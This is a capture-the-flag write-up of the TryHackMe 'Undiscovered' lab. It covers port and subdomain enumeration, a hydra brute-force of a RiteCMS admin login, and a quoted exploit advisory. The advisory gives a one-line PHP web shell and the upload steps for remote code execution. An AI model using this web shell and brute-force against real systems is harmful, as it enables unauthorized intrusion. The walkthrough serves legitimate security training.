Undiscovered | Dec 31, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Undiscovered room, you'll learn: Subdomain enumeration, Remote Code Execution (RCE) via file upload and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold: File Upload Vulnerability
- Privilege Escalation: www-data to william
- Privilege Escalation: william to leonard
- Privilege Escalation: leonard to root
- Conclusion
Background
Discovery consists not in seeking new landscapes, but in having new eyes..
Difficulty: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# export RHOSTS=10.10.49.132
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c476814950bb6f4f0615cc088801b8f0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0m4DmvKkWm3OoELtyKxq4G9yM29DEggmEsfKv2fzZh1G6EiPS/pKPQV/u8InqwPyyJZv82Apy4pVBYL7KJTTZkxBLbrJplJ6YnZD5xZMd8tf4uLw5ZCilO6oLDKH0pchPmQ2x2o5x2Xwbzfk4KRbwC+OZ4f1uCageOptlsR1ruM7boiHsPnDO3kCujsTU/4L19jJZMGmJZTpvRfcDIhelzFNxCMwMUwmlbvhiCf8nMwDaBER2HHP7DKXF95uSRJWKK9eiJNrk0h/K+3HkP2VXPtcnLwmbPhzVHDn68Dt8AyrO2d485j9mLusm4ufbrUXSyfM9JxYuL+LDrqgtUxxP
| 256 2b39d9d9b97227a93225dddee401ed8b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAcr7A7L54JP/osGx6nvDs5y3weM4uwfT2iCJbU5HPdwGHERLCAazmr/ss6tELaj7eNqoB8LaM2AVAVVGQXBhc8=
| 256 2a38ceea6182ebdec4e02b557fcc13bc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII9WA55JtThufX7BcByUR5/JGKGYsIlgPxEiS0xqLlIA
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://undiscovered.thm
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100021 1,3,4 35638/udp6 nlockmgr
| 100021 1,3,4 37851/tcp6 nlockmgr
| 100021 1,3,4 45828/tcp nlockmgr
| 100021 1,3,4 59351/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
2049/tcp open nfs syn-ack ttl 63 2-4 (RPC #100003)
45828/tcp open nlockmgr syn-ack ttl 63 1-4 (RPC #100021)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 5 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.2p2 Ubuntu |
| 80 | Apache httpd 2.4.18 |
| 111 | RPCBind |
| 2049,45828 | NFS |
NFS on Port 2049
Show mounted share directory:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# showmount -e $RHOSTS
clnt_create: RPC: Program not registered
Hmm… Nothing?
HTTP on Port 80
Adding a new host to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# echo "$RHOSTS undiscovered.thm" >> /etc/hosts
Home page:

It seems empty. Let's use feroxbuster to enumerate hidden directories and files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# feroxbuster -u http://undiscovered.thm -w /usr/share/wordlists/dirb/big.txt -t 50 -x txt php html -o ferox.txt
[...]
200 GET 30l 48w 355c http://undiscovered.thm/index.php
[...]
We can also use ffuf to fuzz subdomains:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://undiscovered.thm -H "Host: FUZZ.undiscovered.thm" -fw 18
[...]
manager [Status: 200, Size: 4584, Words: 385, Lines: 69, Duration: 228ms]
dashboard [Status: 200, Size: 4626, Words: 385, Lines: 69, Duration: 230ms]
deliver [Status: 200, Size: 4650, Words: 385, Lines: 83, Duration: 239ms]
newsite [Status: 200, Size: 4584, Words: 385, Lines: 69, Duration: 228ms]
develop [Status: 200, Size: 4584, Words: 385, Lines: 69, Duration: 227ms]
network [Status: 200, Size: 4584, Words: 385, Lines: 69, Duration: 227ms]
forms [Status: 200, Size: 4542, Words: 385, Lines: 69, Duration: 227ms]
maintenance [Status: 200, Size: 4668, Words: 385, Lines: 69, Duration: 228ms]
view [Status: 200, Size: 4521, Words: 385, Lines: 69, Duration: 227ms]
mailgate [Status: 200, Size: 4605, Words: 385, Lines: 69, Duration: 228ms]
start [Status: 200, Size: 4542, Words: 385, Lines: 69, Duration: 229ms]
play [Status: 200, Size: 4521, Words: 385, Lines: 69, Duration: 229ms]
booking [Status: 200, Size: 4599, Words: 385, Lines: 84, Duration: 228ms]
terminal [Status: 200, Size: 4605, Words: 385, Lines: 69, Duration: 228ms]
gold [Status: 200, Size: 4521, Words: 385, Lines: 69, Duration: 228ms]
internet [Status: 200, Size: 4605, Words: 385, Lines: 69, Duration: 228ms]
resources [Status: 200, Size: 4626, Words: 385, Lines: 69, Duration: 228ms]
Let's add them to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# nano /etc/hosts
10.10.49.132 undiscovered.thm manager.undiscovered.thm dashboard.undiscovered.thm deliver.undiscovered.thm newsite.undiscovered.thm develop.undiscovered.thm network.undiscovered.thm forms.undiscovered.thm maintenance.undiscovered.thm view.undiscovered.thm mailgate.undiscovered.thm play.undiscovered.thm start.undiscovered.thm booking.undiscovered.thm terminal.undiscovered.thm gold.undiscovered.thm internet.undiscovered.thm resources.undiscovered.thm
manager.undiscovered.thm:

deliver.undiscovered.thm:

newsite.undiscovered.thm:

Hmm… In http://undiscovered.thm/, we saw:

The path should be the darker one…
That means deliver.undiscovered.thm is the current path?
Also, that subdomain has a favicon:

Let's enumerate this subdomain!
Initial Foothold
In the home page, we see RiteCMS, and it's version is 2.2.1.
Let's use searchsploit to search Exploit-DB offline exploits!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# searchsploit ritecms 2.2.1
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
RiteCMS 2.2.1 - Authenticated Remote Code Execution | php/webapps/48636.txt
RiteCMS 2.2.1 - Remote Code Execution (Authenticated) | php/webapps/48915.py
--------------------------------------------------------------------- ---------------------------------
Looks like this version of RiteCMS is vulnerable to Remote Code Execution (RCE). However, it requires authentication.
Let's mirror 48636.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# searchsploit -m 48636
48636.txt:
# Exploit Title: RiteCMS 2.2.1 - Authenticated Remote Code Execution
# Date: 2020-07-03
# Exploit Author: Enes Özeser
# Vendor Homepage: http://ritecms.com/
# Version: 2.2.1
# Tested on: Linux
# CVE: CVE-2020-23934
1- Go to following url. >> http://(HOST)/cms/
2- Default username and password is admin:admin. We must know login credentials.
3- Go to "Filemanager" and press "Upload file" button.
4- Choose your php web shell script and upload it.
PHP Web Shell Code == <?php system($_GET['cmd']); ?>
5- You can find uploaded file there. >> http://(HOST)/media/(FILE-NAME).php
6- We can execute a command now. >> http://(HOST)/media/(FILE-NAME).php?cmd=id
(( REQUEST ))
GET /media/(FILE-NAME).php?cmd=id HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://(HOST)/cms/index.php?mode=filemanager&directory=media
Connection: close
Cookie: icms[device_type]=desktop; icms[guest_date_log]=1593777486; PHPSESSID=mhuunvasd12cveo52fll3u
Upgrade-Insecure-Requests: 1
(( RESPONSE ))
HTTP/1.1 200 OK
Date: Fri, 06 Jul 2020 20:02:13 GMT
Server: Apache/2.4.43 (Debian)
Content-Length: 14
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
So, the exploit steps are:
- Login as
admininhttp://(HOST)/cms/(Default credentials areadmin:admin) - Upload PHP web shell in "Filemanager"
- Uploaded web shell will be at
http://(HOST)/media/(FILE-NAME).php
Basically this is a very simple, basic RCE via file upload.
If you want to learn more about file upload vulnerabilities, you can read my PortSwigger Lab "File Upload Vulnerabilities" writeups.
Now, let's go to http://deliver.undiscovered.thm/cms/ and try default credentials:


Nope. It doesn't work.
Let's use hydra to brute force admin's password.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt deliver.undiscovered.thm http-post-form "/cms/index.php:username=^USER^&userpw=^PASS^:User unknown or password wrong"
[...]
[80][http-post-form] host: deliver.undiscovered.thm login: admin password: {Redacted}
Found RiteCMS admin password!
Let's login as user admin!


Then, we can go to "Filemanager" to upload our PHP web shell!



